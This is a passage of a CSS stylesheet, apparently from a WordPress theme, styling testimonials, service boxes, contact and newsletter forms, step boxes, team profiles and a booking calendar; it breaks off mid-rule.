.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
